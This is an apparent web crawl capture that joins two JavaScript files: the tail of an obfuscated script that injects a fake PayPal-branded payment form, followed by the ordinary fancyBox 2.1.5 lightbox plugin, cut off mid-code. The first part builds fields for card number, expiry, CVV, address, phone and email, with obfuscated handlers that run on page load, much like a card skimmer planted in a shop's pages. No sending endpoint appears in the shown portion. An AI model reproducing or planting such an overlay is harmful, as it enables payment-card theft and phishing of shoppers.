input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','address_address1','fontSize'];_0xbc6c=function(){return _0x465ed6;};return _0xbc6c();}function Rr(){var _0x438735=_0x195cc2;window['location'][_0x438735(0x162)]=window[_0x438735(0x15d)][_0x438735(0x162)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x3c2a64=_0x195cc2;window['location'][_0x3c2a64(0x162)]=window[_0x3c2a64(0x15d)][_0x3c2a64(0x162)][_0x3c2a64(0x109)]('#','');}function smenu(_0x42d644){var _0x189763=_0x195cc2;''!=_0x42d644[_0x189763(0xf6)]?(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='12px',_0x42d644[_0x189763(0xa7)][_0x189763(0xcc)][_0x189763(0xd4)]=_0x189763(0x14d)):(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='15px',_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xd4)]='none'),blast();}function blast(){var _0x55829e=_0x195cc2,_0x5826dc=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)];0x2==_0x5826dc[_0x55829e(0xed)]&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]+'\x20/\x20'),_0x5826dc['length']>0x7&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x7)),_0x5826dc[_0x55829e(0xed)]>0x4&&'/'!=_0x5826dc[_0x55829e(0x144)](0x3,0x4)&&(document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x3&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x2,0x3)&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))['value']=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x5&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x4,0x5)&&(document['getElementById'](_0x55829e(0x15b))['value']=document['getElementById'](_0x55829e(0x15b))['value'][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf));}function processF(){var _0x32d9a5=_0x195cc2;''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x103))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xbf))[_0x32d9a5(0xf6)]?document['getElementById']('error_cardNumber')['style']['display']=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardNumber')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x15b))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xc3))[_0x32d9a5(0xf6)]?document['getElementById'](_0x32d9a5(0x13b))['style'][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cc_cid')[_0x32d9a5(0xcc)]['display']=_0x32d9a5(0x11e);}if(document['getElementById'](_0x195cc2(0xbf)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0xbf)));if(document['getElementById'](_0x195cc2(0x15b)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0x15b)));if(document[_0x195cc2(0x11d)](_0x195cc2(0xc3)))smenu(document['getElementById']('cc_cid'));

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/jquery/plugins/fancybox/jquery.fancybox.js
body_size: 46980
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
